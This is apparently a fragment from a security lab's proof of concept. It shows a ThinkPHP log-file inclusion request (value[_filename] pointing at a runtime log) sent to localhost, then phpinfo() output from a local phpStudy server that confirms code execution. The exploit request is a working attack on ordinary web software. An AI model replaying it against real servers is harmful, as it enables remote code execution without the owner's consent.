 127.0.0.1/index.php?m=Home&c=Index&a=index&value[_filename]=./Application/Runtime/Logs/Common/21_06_30.log
0 ] 127.0.0.1 /index.php?m=-->
PHP Version 5.6.27
php
System Windows NT DESKTOP-AI5L4DG 10.0 build 18363 (Windows 10) i586
Build Date Oct 14 2016 10:15:39
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-
isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-
oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle
\x86\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File C:\phpStudy\php\php-5.6.27-nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
玄甲安全实验室
PHP API 20131106